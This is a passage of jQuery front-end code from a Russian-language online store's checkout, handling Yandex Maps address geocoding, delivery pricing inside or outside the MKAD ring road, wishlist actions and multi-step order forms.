        ymaps.geocode(coords).then(function (res) {
            var firstGeoObject = res.geoObjects.get(0);
			var country_code = firstGeoObject.getCountryCode();
			var region = firstGeoObject.getAdministrativeAreas();
			var city = firstGeoObject.getLocalities();
			var street = firstGeoObject.getThoroughfare();
			var house = firstGeoObject.getPremiseNumber();
			
			city = (city.length > 0) ? city.join(', ') : '';

			//console.log('getAddressLine: ' + firstGeoObject.getAddressLine());
			//console.log('getAdministrativeAreas: ' + firstGeoObject.getAdministrativeAreas());
			//console.log('getLocalities: ' + firstGeoObject.getLocalities());
			//console.log('getPremiseNumber: ' + firstGeoObject.getPremiseNumber());

			//console.log('region: ' + region);
			//console.log('city: ' + city);
			//console.log('cart_myMap_address_city: ' + cart_myMap_address_city);
			
			if (cart_myMap_address_city === region + ', ' + city) {
				var ok = cart_myMap_address_city_ok && ((street !== undefined) || (house !== undefined));
				
				if (cart_myMap_address_city_ok) street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
				
				$("[data-cart-address-new] input[name=address_street]").val(street);
				$("[data-cart-address-new] input[name=address_house]").val(house);
				$("[data-cart-address-new] input[name=address_str]").val('');
				$("[data-cart-address-new] input[name=address_korp]").val('');
				$("[data-cart-address-new] input[name=address_flat]").val('');
				$("[data-cart-address-new] input[name=address_postcode]").val('');

				//console.log('city1=' + city);
				is_addr_in_mkad(coords);
				
				cart_myMap_address_placemark.properties.set({
					// Название населенного пункта или вышестоящее административно-территориальное образование.
					city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
					// Формируем строку с данными об объекте.
					address: [
						street,
						house
					].filter(Boolean).join(', '),
					// В качестве контента балуна задаем строку с адресом объекта.
					iconCaption: firstGeoObject.getAddressLine()
				});
				cart_myMap_address_placemark.options.set({
					preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
					balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
				});
			}
			else {
				if (['RU', 'BY', 'KZ', 'KG', 'AM'].includes(country_code)) {
					$.getJSON('/ajax/cart2.php?action=set_city&country_code=' + country_code + '&region=' + region + '&city=' + city, function(json) {
						if (json.city) {
							cart_myMap_address_city_ok = 1;
							cart_myMap_address_street = json.street;
							
							street = [cart_myMap_address_street, street].filter(Boolean).join(', ');
							
							var ok = ((street !== undefined) || (house !== undefined));

							//console.log('city2=' + city);
							is_addr_in_mkad(coords);
							
							$("[data-cart-address-new] input[name=address_street]").val(street);
							$("[data-cart-address-new] input[name=address_house]").val(house);
							$("[data-cart-address-new] input[name=address_str]").val('');
							$("[data-cart-address-new] input[name=address_korp]").val('');
							$("[data-cart-address-new] input[name=address_flat]").val('');
							$("[data-cart-address-new] input[name=address_postcode]").val('');

							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: ok ? (city ? city : region) : 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								address: [
									street,
									house
								].filter(Boolean).join(', '),
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: ok ? 'islands#blueIcon' : 'islands#redIcon',
								balloonContentLayout: ok ? BalloonContentLayout_address : BalloonContentLayout_address_err,
							});
							
							$("[data-cart-form-delivery] input[name=address_city]").val(json.city);
							$("[data-modal-opener=city-form] span").html(json.city);
							cart_delivery_form_update();
						}
						else {
							cart_myMap_address_city_ok = 0;
							
							cart_myMap_address_placemark.properties.set({
								// Название населенного пункта или вышестоящее административно-территориальное образование.
								city: 'Эту точку нельзя выбрать для доставки',
								// Формируем строку с данными об объекте.
								// В качестве контента балуна задаем строку с адресом объекта.
								iconCaption: firstGeoObject.getAddressLine()
							});
							cart_myMap_address_placemark.options.set({
								preset: 'islands#redIcon',
								balloonContentLayout: BalloonContentLayout_address_err,
							});
						}
						cart_myMap_address_city = region + ', ' + city;
					});
				}
				else {
					cart_myMap_address_city_ok = 0;
					cart_myMap_address_placemark.properties.set({
						// Название населенного пункта или вышестоящее административно-территориальное образование.
						city: 'Эту точку нельзя выбрать для доставки',
						// Формируем строку с данными об объекте.
						// В качестве контента балуна задаем строку с адресом объекта.
						iconCaption: firstGeoObject.getAddressLine()
					});
					cart_myMap_address_placemark.options.set({
						preset: 'islands#redIcon',
						balloonContentLayout: BalloonContentLayout_address_err,
					});
				}
			}
        });
    }
	
	BalloonContentLayout_address = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.city]</h3>' +
		'<p>$[properties.address]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
	
	BalloonContentLayout_address_err = ymaps.templateLayoutFactory.createClass(
		'<p class="red_dark">$[properties.city]</p>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
		},
		clear: function() {
			BalloonContentLayout.superclass.clear.call(this);
		}
	});
	
	}
	
	BalloonContentLayout = ymaps.templateLayoutFactory.createClass(
		'<h3>$[properties.name]</h3>' +
		'<p>$[properties.worktime]</p>' +
		'<p>Телефон: $[properties.tel]</p>' + 
		'<button type="button" class="btn_cdek_pvz ttu" id="my-button">Выбрать</button>', {

		build: function() {
			BalloonContentLayout.superclass.build.call(this);
			$('#my-button').bind('click', this.myButtonClick);
		},
		clear: function() {
			$('#my-button').unbind('click', this.myButtonClick);
			BalloonContentLayout.superclass.clear.call(this);
		},
		myButtonClick: function() {
			$("[data-modal-closer]").click();
		}
	});
}

function is_addr_in_mkad(coords = 0) {
	var my_addr_in_mkad;
	if (coords) {
		if (coords === -1) my_addr_in_mkad = -1;
		else {
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('coords = ' + coords);
			//console.log('addr_in_mkad = ' + addr_in_mkad);
		}

		_upd_del21_price(my_addr_in_mkad);
	}
	else {
		var addr = $("[data-cart-form-delivery] input[name=address_city]").val();
		var tmp = $("[data-cart-address-new] input[name=address_street]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_house]").val();
		if (tmp) addr += ', ' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_str]").val();
		if (tmp) addr += ', стр.' + tmp;
		tmp = $("[data-cart-address-new] input[name=address_korp]").val();
		if (tmp) addr += ', корп.' + tmp;

		//console.log('addr = ' + addr);

		ymaps.geocode(addr, {results: 1}).then(function (res) {
			var firstGeoObject = res.geoObjects.get(0),
			coords = firstGeoObject.geometry.getCoordinates();
			//console.log('coords_in = ' + coords);
			my_addr_in_mkad = inPoly(coords, mkadPoints) ? 1 : 0;
			//console.log('addr_in_mkad_in = ' + my_addr_in_mkad);
			_upd_del21_price(my_addr_in_mkad);
		});
	}

	function _upd_del21_price(my_addr_in_mkad) {
		if (my_addr_in_mkad != addr_in_mkad) {
			var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) {
				var p;
				if (delivery_id == 21) p = (my_addr_in_mkad == 1) ? DELIVERY_EXPRESS : DELIVERY_EXPRESS_ZAMKAD;
				else p = (my_addr_in_mkad == 1) ? DELIVERY_MSK : DELIVERY_MSK_ZAMKAD;

				//console.log('p = ' + p);
				delivery_price = p;
				delivery_price_dcard = p;
				delivery_price77 = p;
				delivery_price77_dcard = p;

				cart_update_sum();
			}
		}
		addr_in_mkad = my_addr_in_mkad;
		//console.log('coords = ' + coords);
		//console.log('addr_in_mkad = ' + addr_in_mkad);
	}
}

var old_city = '';
var cart_timer_on = 0;
var cart_opened = 0;

var $cart_date;
var $cart_time;
var cart_prods = [];

var $block_dcard;
var dcard_data = 0;
var dcard_skidka = 0;
var dcard_maxscore = 0;
var dcard_tel = '';

var delivery_price = 0;
var delivery_price_dcard = 0;
var delivery_price77 = 0;
var delivery_price77_dcard = 0;
var delivery_free = 0;

var cart_cur_block_id = '';

var cart_sum_cert = 0;

$(function () {
	$cart_date = $("[data-cart-datetime] select[name=delivery_date]");
	$cart_time = $("[data-cart-datetime] select[name=delivery_time]");
	
	$block_dcard = $("[data-cart-block=cart-discount]");
	
	$("[data-cart-counter]").each(function() { cart_counter($(this)); });
	
	$("[data-cart-item-del]").click(function() {
		//if ($("[data-cart-item]").length > 1) {
			cart_update($(this).parents("[data-cart-item]").data("cartItemProduct"), $(this).parents("[data-cart-item]").data("cartItem"), 0, 0 - Number($(this).parents("[data-cart-item]").find("[data-cart-counter-input]").html()));
			return false;
		//}
		//else $(this).hide();
	});
	
	$("[data-popup-opener=cart]").click(function() {
		if (!$("[data-popup=cart]").hasClass('_load')) {
			cart_update(0, 0, 0, 0);
			$("[data-popup=cart]").addClass('_load');
		}
	});
	$("[data-popup=cart] [data-popup-closer]").click(function() {
		$("[data-popup=cart]").removeClass('_load');
	});
	$("[data-popup-opener=sizes]").click(function() {
		if ($("[data-sizechart-yakor]").length) {
			setTimeout(function() {
				var top = $("[data-sizechart-yakor]").offset().top - 100;
				$("[data-popup=sizes]").animate({'scrollTop': top}, 100);
				//console.log(top);
				
			}, 400);
			
			
		}
	});
	
	
	$("[data-popup-opener=wishlist]").click(function() {
		//if ($("[data-popup=wishlist]").hasClass('_noload')) {
			var prod_id = $("[data-wishlist-product]").val();
			var color = $("[data-wishlist-color]").val();
			
			$.getJSON('/ajax/wishlist.php?action=load&product_id=' + prod_id + '&color=' + color, function(json) {
				if (json.err) form_act_unknown_error();
				else {
					$("[data-wishlist-waiting]").hide();
					
					if (!prod_id) $("[data-wishlist-form-opener]").click();
					
					$.each($("[data-wishlist-item]"), function(i, item) {
						if ($(item).attr("data-wishlist-item") > 0) $(item).remove();
					});
					
					$.each(json.wishlists, function(i, row) {
						wishlist_clone_item(row, prod_id, color, 0);
					});
				}
				
			}).fail(function() { form_act_unknown_error(); });

			
			$("[data-popup=wishlist]").removeClass('_noload');
		//}
	});
	
	$(window).on('wishlist_popup_close', function() {
		var prod_id = $("[data-wishlist-product]").val();
		var color = $("[data-wishlist-color]").val();
		
		$("[data-wishlist-product]").val('');
		$("[data-wishlist-color]").val('');
		
		$.getJSON('/ajax/wishlist.php?action=num&product_id=' + prod_id + "&color=" + encodeURIComponent(color), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				var $w_ico = $("[data-header-wishlist] span");
				
				if (json.num > 0) $w_ico.show();
				else $w_ico.hide();
				$w_ico.html(json.num);
				
				if (prod_id) {
					var $p = $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']");
					
					if (json.in_wishlist) $p.addClass('_active').attr('data-tippy-content', 'Удалить из вишлиста');
					else $p.removeClass('_active').attr('data-tippy-content', 'Добавить в вишлист');
				}
				
				var q = window.location;
				var pat = /\/wishlists\/[0-9a-z]*\.html$/;
				if (pat.test(q)) {
					window.location = q;
				}
			}
		});
	});
	
	$("[data-wishlist-delete]").click(function() {
		$.getJSON('/ajax/wishlist.php?action=delete&wishlist=' + $(this).data('wishlistDelete'), function(json) {
			if (json.err) form_act_unknown_error();
			else {
				mindbox_wishlist(json.mb_list);
				setTimeout(function(){
					window.location = '/wishlists/#deleted';
				}, 1000);
			}
		});
	});
	$("[data-wishlist-counter]").each(function() { wishlist_counter($(this)); });
	$("[data-wishlist-one-sel]").click(function() {
		var sel = $(this).data("wishlistOneSel");
		$("[data-wishlist-one-sel]").removeClass('_active');
		$(this).addClass('_active');
		
		if (sel == 'online') {
			$("[data-wishlist-one-item-online=1]").show();
			$("[data-wishlist-one-item-online=0]").hide();
		}
		else if (sel == 'purchased') {
			$("[data-wishlist-one-item-purchased=1]").show();
			$("[data-wishlist-one-item-purchased=0]").hide();
		}
		else {
			$("[data-wishlist-one-item]").show();
		}
	});
	$("[data-wishlist-one-size].custom-select").each(function(i, item) { $(item).customselect({search: false, keyboard: false}); });
	$("[data-wishlist-one-size]").change(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var color = $one_block.data("wishlistOneItemColor");

		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent($(this).val()) + '&num=' + num, function(json) {
			if (json) {
				if (json.sc_id) {
					$one_block.data("wishlistOneItem", json.sc_id);
					
					$one_block.find("[data-wishlist-counter]").data("wishlistCounter", json.nal_zakaz);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterInet", json.nal_inet_pre);
					$one_block.find("[data-wishlist-counter]").data("wishlistCounterExpress", json.express_sc);
					
					$one_block.find("[data-wishlist-counter-input]").keyup();
				}
				else $("[data-cart-blocks]").hide();
			}
			else $("[data-cart-blocks]").hide();
		});
	});
	$("[data-wishlist-add-to-cart]").click(function() {
		var $one_block = $(this).parents("[data-wishlist-one-item]");
		
		var num = Number($one_block.find("[data-wishlist-counter-input]").html());
		var prod_id = Number($one_block.data("wishlistOneItemProduct"));
		var sc_id = Number($one_block.data("wishlistOneItem"));
		var nal_inet = Number($one_block.find("[data-wishlist-counter]").data("wishlistCounterInet"));
		
		if (num > nal_inet) {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(prod_id, sc_id, num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(prod_id, sc_id, num);
	});
	$("[data-wishlist-form-opener]").click(function() {
		$("[data-wishlist-form]").show();
		$("[data-wishlist-form-opener]").hide();
	});
	$("[data-wishlist-form-closer]").click(function() {
		$("[data-wishlist-form]").hide();
		$("[data-wishlist-form-opener]").show();
	});
	$("[data-wishlist-copy]").click(function() {
		if (session_is_auth) {
			$.getJSON('/ajax/wishlist.php?action=copy&wishlist=' + $(this).data('wishlistCopy'), function(json) {
				if (json.err) form_act_unknown_error();
				else {
					var $w_ico = $("[data-header-wishlist] span");

					if (json.num > 0) $w_ico.show();
					else $w_ico.hide();
					$w_ico.html(json.num);
	
					//$("[data-popup=wishlist]").addClass('_noload');
					$("[data-wishlist-waiting]").show();
	
					$("[data-notification-wishlist-copy-name]").html(json.wishlist.name);
					$("[data-notification-wishlist-copy-a]").attr('href', json.wishlist.url);
					$.each($("[data-notification-wishlist-copy-imgs] div"), function(i, item) {
						if ($(item).attr("data-notification-wishlist-copy-imgs-one") == 0) {}
						else $(item).remove();
					});
					if (json.wishlist.imgs.length) {
						$.each(json.wishlist.imgs, function(i, img) {
							var $img = $("[data-notification-wishlist-copy-imgs-one=0]").eq(0).clone();
							$img.find("img").attr('src', img);
							$img.removeAttr('data-notification-wishlist-copy-imgs-one');
							$("[data-notification-wishlist-copy-imgs]").append($img);
							$img.show();
						});
						$("[data-notification-wishlist-copy]").removeClass('_empty');
					}
					else {
						$("[data-notification-wishlist-copy]").addClass('_empty');
					}
					$("[data-notification]").removeClass('_hide').addClass('_wishlist-save');
				}
			});
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	
	$("[data-cart-contact-btn]").click(function() {
		var sub = $(this).data("cartContactBtn");
		var $block = $("[data-cart-block=contacts]");
		
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		
		if ((sub == 'auth') && $block.hasClass('_newuser')) $block.addClass('_auth').removeClass('_newuser');
		else if ((sub == 'newuser') && $block.hasClass('_auth')) $block.removeClass('_auth').addClass('_newuser');
									   
		return false;
	});
	
	$("[data-cart-auth-change]").click(function() {
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		$("[data-cart-block=contacts]").toggleClass('_email');
	});
	
	$("[data-cart-next=delivery]").click(function() {
		var $block = $("[data-cart-block=contacts]");
		
		$block.removeClass('_ok');
		
		if ($block.find(".is-invalid").length) {
			if ($block.hasClass('_auth')) {
				if ($block.hasClass('_email')) $block.find("[data-form=auth-email]").submit();
				else {
					if ($block.find("[data-tel-confirm-block]").css('display') == 'none') $block.find("[data-form=auth-tel-short] [data-tel-confirm-go]").click();
					else $block.find("[data-form=auth-tel-short] [data-tel-confirm-ok]").click();
				}
				return false;
			}
			else if ($block.find(".is-invalid input,textarea,select").length) {
				$block.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var url = '';
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + encodeURIComponent(item.value);
			});
			
			$.getJSON('/ajax/cart2.php?action=contacts_save' + url + '&' + $("[data-cart-form-ur]").serialize(), function(json) {
				if (Object.keys(json.err).length) {
					$block.removeClass('_complete');
					
					var is_focus = 0;
					$.each(json.err, function (ind, val) {
						var $el = $block.find("[name=" + ind + "]");
						if ($el.length) {
							$el.parents("[data-validate-type]").addClass('is-invalid');
							if (!is_focus) {
								$el.focus();
								is_focus = 1;
							}
						}
					});
				}
				else {
					$.each(json.saved, function(ind, val) {
						var $el = $("[data-cart-complete=" + ind + "]");
						if ($el.length) $el.text(val);
					});
					
					dcard_tel = json.saved.tel;
					
					if (json.ur) $("[data-cart-ur-complete]").show();
					else $("[data-cart-ur-complete]").hide();
						
					$block.addClass('_ok');
					
					if (json.upd_params) {
						$("[data-cart-params-delivery]").val(json.params_delivery);
						$("[data-cart-maxscore]").val(json.maxscore);
						$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
					}
					
					dcard_data = json.dcard;
					cart_dcard_form_update();
					cert_dcard_form_update();
					
					const yPos = $("[data-cart-block=delivery]")[0].getBoundingClientRect().top;
					const headerHeight = $('.page__header').outerHeight();
					const buttonHeight = $("[data-cart-next=delivery]").outerHeight();
					const scrollOffset = yPos - headerHeight - buttonHeight - 16;
					$block.addClass('_complete');
					$("[data-cart-block=delivery]").removeClass('_hidden').removeClass('_complete');
					$("[data-cart-next=delivery]").addClass('_hidden');
					$("[data-cart-next=cart-discount]").removeClass('_hidden');
					if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
					else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
					  
					cart_cur_block_id = 'delivery';
				}
			});
		}
	});
	
	$("[data-cart-next=cart-discount]").click(function() {
		$("[data-cart-block=delivery]").removeClass('_ok');
		
		var $form_delivery = $("[data-cart-form-delivery]");
		
		var delivery_id = 0;
		var delivery_shop_id = 0;
		var datetime = '';
		//var tariff_id = 0;
		
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
											  
		//if ($form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").length) tariff_id = $form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").val();
											  
		//console.log('delivery_id: ' + delivery_id);
		//console.log(DELIVERY_PVZ);
		//console.log('in_pvz: ' + $.inArray(delivery_id, DELIVERY_PVZ));
		//console.log('pvz: ' + $form_delivery.find("input[name=address_pvz]").val());
		
		if (delivery_id == 6) {
			if (!$("[data-cart-delivery-shop]:not(._hidden) input:checked").length) return false;
		}
		else {
			//console.log('address_city: ' + $form_delivery.find("input[name=address_city]").val());
			
			if ($form_delivery.find("input[name=address_city]").val() == '') return false;
			else if (!delivery_id) return false;
			else if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				if ($form_delivery.find("input[name=address_pvz]").val() == '') return false;
			}
			else {
				//console.log($("[data-cart-datetime-date]").hasClass('hide'));
				//console.log($("[data-cart-datetime-time]").hasClass('hide'));
				//console.log($form_delivery.find("[data-validate-type]:not(.hide).is-invalid"));
				
				if ($form_delivery.find("[data-validate-type]:not(.hide).is-invalid").length) return false;
			}
		}
		
		$.getJSON('/ajax/cart2.php?action=delivery_save&delivery_id_true=' + delivery_id + '&' + $form_delivery.serialize(), 	function (json) {
			if (json.error == 1) {
				form_act_unknown_error();
				return false;
			}
			else if (json.error == 2) {
				$form_delivery.find("input[name=address_street]").val('');
				$form_delivery.find("input[name=address_street]").parents(".input").removeClass('_filled').addClass('is-invalid');
				is_addr_in_mkad(-1);
				return false;
			}
			else if (json.error == 3) {
				$form_delivery.find("input[name=address_house]").val('');
				$form_delivery.find("input[name=address_house]").parents(".input").removeClass('_filled').addClass('is-invalid');
				return false;
			}
			else {
				$.each(json.saved, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
				});
				
				var datename = '';
				var datetime = '';
				
				if (delivery_id == 6) {}
				else if ($("[data-cart-datetime]").css('display') != 'none') {
					datename = 'Время получения заказа';
					datetime = $cart_date.find("option:selected").html() + ", " + $cart_time.find("option:selected").html();
				}
				/*else if ($("[data-cart-delivery-date]").css('display') != 'none') {
					datename = 'Ориентировочные сроки доставки';
					datetime = $("[data-cart-delivery-date] span").html();
				}*/
				
				$("[data-cart-complete=datename]").text(datename);
				$("[data-cart-complete=datetime]").text(datetime);
				
				$("[data-cart-block=delivery]").addClass('_ok');
				
				//console.log(dcard_data);
				cart_dcard_form_update();
				
				var yPos;
				if (window.innerWidth > 768) yPos = $("[data-cart-block=cart-discount]")[0].getBoundingClientRect().top;
				else yPos = $("[data-cart-block=cart-discount]").position().top;
				  
				const headerHeight = $('.page__header').outerHeight();
				const buttonHeight = $("[data-cart-next=cart-discount]").outerHeight();
				const scrollOffset = yPos - headerHeight - buttonHeight - 16;
				
				//console.log('scrollOffset: ' + scrollOffset);
				
				$("[data-cart-block=delivery]").addClass('_complete');
				$("[data-cart-block=cart-discount]").removeClass('_hidden').removeClass('_complete');
				$("[data-cart-next=cart-discount]").addClass('_hidden');
				$("[data-cart-next=cart-info]").removeClass('_hidden');
				
				if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
				else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
				  
				cart_cur_block_id = 'cart-discount';
				
				return true;
			}
		});
		return false;
	});
	
	$("[data-cart-next=cart-info]").click(function() {
		$("[data-cart-complete=dcard]").text(dcard_data ? dcard_data.id : 'нет');
		if (dcard_data && (dcard_data.type_group == 'old')) {
			$("[data-cart-complete=dcard_skidka]").text($("[data-cart-dcard-skidka]").html());
			
			$("[data-cart-complete=scores_off]").parent().hide();
			$("[data-cart-complete=dcard_skidka]").parent().show();
		}
		else {
			if (dcard_data && $block_dcard.hasClass('_card-bonus')) $("[data-cart-complete=scores_off]").text($("[data-cart-dcard-maxscore]").html());
			else $("[data-cart-complete=scores_off]").text(0);
										  
			$("[data-cart-complete=scores_off]").parent().show();
			$("[data-cart-complete=dcard_skidka]").parent().hide();
		}
		
										  
		var promo_str = 'нет';
		if (!$block_dcard.hasClass('_nopromo')) {
			var $promo = $block_dcard.find("input[name=promo]");
			if ($promo.parents(".input").hasClass('_readonly')) promo_str = $promo.val();
		}
		$("[data-cart-complete=promo]").text(promo_str);
		
		$block_dcard.addClass('_ok');
		
		cart_cur_block_id = 'cart-info';
	});
		
	$("[data-cart-next=cart-pay]").click(function() {
		var dop = $("[data-cart-form-dop] textarea[name=dop]").val();
		if (dop == '') dop = '-';
		$("[data-cart-complete=dop]").text(dop);
		$("[data-cart-complete=b_sms_orders]").text($("[data-cart-form-dop] input[name=b_sms_orders]").prop('checked') ? 'Включено' : 'Выключено');
		$("[data-cart-complete=client_tel_tp]").text($("[data-cart-form-dop] input[name=client_tel_tp]:checked").parent().find("label").html());
		
		$("[data-cart-block=cart-info]").addClass('_ok');
		
		cart_cur_block_id = 'cart-pay';
		
		cart_payment_form_update();
	});
	
	$("[data-cart-delivery-switch]").click(function() {
		var $el = $(this);
		var val = $el.data('cartDeliverySwitch');
		
		if (val == 1) {
			$("[data-cart-delivery-select]").prop('checked', false);
			$("[data-cart-delivery-price]").hide();
			$("[data-cart-free-delivery]").addClass('hidden');
			delivery_price = 0;
			delivery_price_dcard = 0;
			delivery_price77 = 0;
			delivery_price77_dcard = 0;
			delivery_free = -1;
			
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}
		}
		
		if (val == 2) cart_delivery_form_update();
		else cart_update_sum();
	});
	
	$("[data-cart-delivery-select]").click(function() {
		cart_delivery_form_update();
	});
	
	$("[data-cart-tariff-select]").click(function() {
		var t_dates = $(this).data('cartTariffDates');
		var t_price = $(this).data('cartTariffPrice');
		var t_price_dcard = $(this).data('cartTariffPriceDcard');
		var t_price77 = $(this).data('cartTariffPrice77');
		var t_price77_dcard = $(this).data('cartTariffPrice77Dcard');
		
		$("[data-cart-delivery-date] span").html(t_dates);
		
		if (t_price > 0) {
			delivery_price = t_price;
			delivery_price_dcard = t_price_dcard;
			delivery_price77 = t_price77;
			delivery_price77_dcard = t_price77_dcard;
		}
		cart_update_sum();
	});
	
	$("[data-edit-data]").click(function() {
		if (cart_cur_block_id == 'cart-pay') {
			var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
		
			var delivery_id;
			if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			else delivery_id = 0;
			
			if (delivery_id == 9) $("[data-delivery-title]").html('Доставка');
			else if (ur) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			else $("[data-delivery-title]").html('Предварительная стоимость доставки');
			cart_update_sum();
		}
		
		cart_cur_block_id = $(this).parents('[data-cart-block]').attr('id');
		
		var start_no_ok = 0;
		$.each($("[data-cart-block]"), function(i, item) { 
			if (start_no_ok) $(item).removeClass('_ok');
			else if ($(item).attr('id') == cart_cur_block_id) start_no_ok = 1;
		});
		
		$.each($('[data-cart-block]'), function(i, item) {
			if ($(item).attr('id') == cart_cur_block_id) {
				$(item).removeClass('_ok');
				$(item).removeClass('_complete');
				$(item).find("[data-cart-next]").removeClass('_hidden');
			}
			else {
				if ($(item).hasClass('_ok')) $(item).addClass('_complete');
				else $(item).addClass('_hidden');
				$(item).find("[data-cart-next]").addClass('_hidden');
			}
		});
		
		return false;
	});
	
	$("[data-cart-delivery-shop] input").click(function() {
		var shop_id = $(this).val();
		$.getJSON("/ajax/cart2.php?action=get_shop&shop_id=" + shop_id, function (json) {
			var html = '';
			if (json) {
				html = '<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Адрес</p>' + 
					'<p>' + json.address + '</p>' + 
					'</div>' + 
					'<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Время работы</p>' + 
					'<p>' + json.chasy + '</p>' + 
					'</div><div class="delivery-data__row"><p class="delivery-data__title">Телефон</p>' + 
					'<p>' + json.tel + '</p></div>';
				if (json.text) html += '<div class="delivery-data__row"><p class="delivery-data__title">Как доехать</p><p>' + json.text + '</p></div>';
				/*if (json.images.length) {
					html += '<div class="store-info__photos">';
					$.each(json.images, function(i, img) {
						html += '<img class="store-info__img" src="' + img + '" alt="">';
					});
					html += '</div>';
				}*/
				
				/*if (json.longitude) {
					cart_myMap.setCenter([json.latitude, json.longitude], 12);
					
					cart_myMap.geoObjects.each(function(item) {
						if (item.properties.get('code') == shop_id) item.options.set('preset', 'islands#redIcon');
						else item.options.set('preset', 'islands#blueIcon');
					});
				}*/
			}
			
			$("[data-cart-samovivoz-info]").html(html);
		});
	});
	
	$("[data-modal-opener=addresses]").click(function() {
		if (typeof(ymaps) != "undefined") {
			var address = 'Казань';
			var zoom = 12;
			
			var tmp = $("[data-cart-form-delivery] input[name=address_city]").val();
			if (tmp) {
				address = tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_street]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 15;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_house]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 17;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_str]").val();
				if (tmp) address += ', стр.' + tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_korp]").val();
				if (tmp) address += ', корп.' + tmp;
			}
			
			//console.log(address);
			
			ymaps.geocode(address, {results: 1}).then(function (res) {
				var firstGeoObject = res.geoObjects.get(0),
				coords = firstGeoObject.geometry.getCoordinates();

				cart_myMap_address.setCenter(coords, zoom);
			});
		}
		else $(this).hide();
	});
	
	
	$("[data-modal-opener=pvz-addresses]").click(function() {
		$("[data-cart-delivery-error=pvz]").addClass('_hide');
	});
	
	$("[data-modal-opener=city-form]").click(function() {
		$("[data-cart-delivery-error=nocity]").addClass('_hide');
	});
	
	$("[data-pvz-input]").keyup(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
		
		var ajax_url = "/ajax/cart2.php?action=pvz_arr&str=" + encodeURIComponent($(this).val()) + "&tc=";
		
		if ($.inArray(delivery_id, DELIVERY_CSE) !== -1) ajax_url += "cse&city_cse_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cse_code]").val());
